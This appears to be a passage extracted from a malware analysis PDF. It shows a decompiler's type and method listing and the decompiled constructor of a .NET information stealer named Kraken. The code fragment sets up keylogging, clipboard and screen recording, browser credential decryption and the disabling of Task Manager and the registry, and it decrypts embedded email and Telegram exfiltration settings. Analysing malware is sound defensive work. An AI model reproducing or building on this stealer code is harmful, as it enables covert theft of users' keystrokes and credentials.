 Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
<Module> @02000001
<PrivateImplementationDetails> @0200002B
{ } KrakenStub
BCrypt @02000011
CredentialModel @02000029
FFDecryptor @02000023
InstallBrowserPaths @0200001C
KrakenDumpedList @02000017
KrakenGeneratorMachine @02000020
KrakenSteak @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @06000020
ClipoDetectedRemover(object, EventArgs) : void @0600003B
ClipoInfoDumper() : byte[] @0600003A
ClipoInfoShare(object, EventArgs) : void @0600003C
ClpUploader(string, string, string, string) : void @06000033
DES_Decrypt(string, string) : string @06000037
Disable_CommandPrompt() : void @06000054
Disable_Regis() : void @06000055
Disable_Task() : void @06000053
DoProcessBoom() : void @06000057
DoProcessBoomClear() : void @06000058
ExitProcess23(uint) : int @06000030
GetForegroundWindow() : IntPtr @06000045
GetKeyboardLayout(int) : int @06000049
GetKeyboardState(byte[]) : bool @0600004B
GetModuleFileNameqwq(int, ref string, int) : int @0600002F
3 // Note: this type is marked as 'beforefieldinit'.
4 static KrakenSteak()
5 {
6 KrakenSteak.KeyboardRecorder = new Timer();
7 KrakenSteak.ScreenRecorder = new Timer();
8 KrakenSteak.ClipboardRecorder = new Timer();
9 KrakenSteak.ClipboardFilter = new Timer();
10 KrakenSteak.ProccessScanner = new Timer();
11 KrakenSteak.VaultRecoverNone = new Timer();
12 KrakenSteak.RecoveredVaultSender = new Timer();
13 KrakenSteak.keylogs = new StringBuilder();
14 KrakenSteak.VersionSelector = "1";
15 KrakenSteak.HoneyPotStatus = "%True%";
16 KrakenSteak.RecordedClips = "";
17 KrakenSteak.PrimaryKey = "swCpiTiAhkkEpyDZTnAGhOBZpr";
18 KrakenSteak.ConnectionStatus = "False";
19 KrakenSteak.PublicInformationOfSystem = string.Concat(new string[]
20 {
21 " |System Info|\r\nSystem Name: ",
22 Environment.MachineName,
23 "\r\nTime: ",
24 Conversions.ToString(DateAndTime.TimeOfDay),
25 "\r\nDate: ",
26 Conversions.ToString(DateAndTime.Today),
27 "\r\n\r\n========|*Recovered Data*|========"
28 });
29 KrakenSteak.PersonalEmail = KrakenSteak.DES_Decrypt("KYlYJirrzmj9NFMzqVxdqqmBPWvogKC9", KrakenSteak.PrimaryKey);
30 KrakenSteak.PersonalEmailPassword = KrakenSteak.DES_Decrypt("lNI13bp6TxER2sT4YYxfjw==", KrakenSteak.PrimaryKey);
31 KrakenSteak.PersonalEmailHost = KrakenSteak.DES_Decrypt("6pvSg6TWhxedDZq2k3/l06fwica30Jlg", KrakenSteak.PrimaryKey);
32 KrakenSteak.TheSMTPReciver = KrakenSteak.DES_Decrypt("qUQWGy6wVRm4PKDty97tnE+Z3alydqyP", KrakenSteak.PrimaryKey);
33 KrakenSteak.PersonalEmailPort = KrakenSteak.DES_Decrypt("VqONpyzLqFY=", KrakenSteak.PrimaryKey);
34 KrakenSteak.PersonalHostLink = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
35 KrakenSteak.PersonalHostPassword = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
36 KrakenSteak.PersonalHostUsername = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
37 KrakenSteak.TheTelegramToken = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
38 KrakenSteak.PersonalTeleID = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
39 KrakenSteak.PASSWORD = "KRK" + new Random().Next().ToString();
40 }